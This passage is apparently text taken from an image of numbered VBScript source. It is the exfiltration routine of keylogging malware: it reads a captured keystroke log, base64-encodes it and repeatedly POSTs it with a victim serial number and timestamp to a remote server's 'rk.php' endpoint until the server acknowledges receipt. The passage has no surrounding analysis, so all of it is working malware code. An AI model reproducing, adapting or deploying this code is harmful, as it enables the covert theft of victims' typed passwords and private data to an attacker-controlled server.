 301 END IF
302 IF kl = 1 THEN
303 IF fileSys.FileExists(KlOut) THEN
304 Set klObj = fileSys.OpenTextFile(KlOut, 1)
305 inByteArray = klObj.ReadAll
306 klObj.Close
307 Set klObj = Nothing
308 IF Len(inByteArray) > 1024 THEN
309 inByteArray = readBinary(KlOut)
310 encodedData = encodeBase64(inByteArray)
311 status = 0
312 failedPosts = 0
313 WHILE status = 0
314 post = getPage(server & "/rk.php", 30, "i=" & Serial & "&d=" &
encodedData & "&t=" & get_formatted_time() & "&l=" & Len(encodedData) )
315 IF post = "DATAOK" OR failedPosts = 5 THEN
316 status = 1
317 failedPosts = 0
318 ELSE
319 failedPosts = failedPosts + 1
320 END IF
321 WEND